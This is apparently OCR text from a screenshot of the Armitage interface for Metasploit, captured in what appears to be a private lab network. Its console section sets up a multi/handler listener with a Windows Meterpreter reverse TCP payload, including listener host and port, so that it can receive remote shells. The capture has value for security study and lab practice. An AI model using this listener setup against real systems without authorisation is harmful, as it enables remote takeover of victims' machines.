 Armitage
Armitage View Hosts Attacks Workspaces Help
http
metasploit_h
exploit
linux
local
blueman_se
multi
handler
http
hp_sitescop
windows
browser
notes_hand
handler
192.168.0.18
DESKTOP-1QTKRNN\90539 @ DESKTOP-1QTKRNN
Console X multi/handler X multi/handler X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set TARGET 0
TARGET => 0
msf6 exploit(multi/handler) > set LHOST 192.168.0.20
LHOST => 192.168.0.20
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf6 exploit(multi/handler) >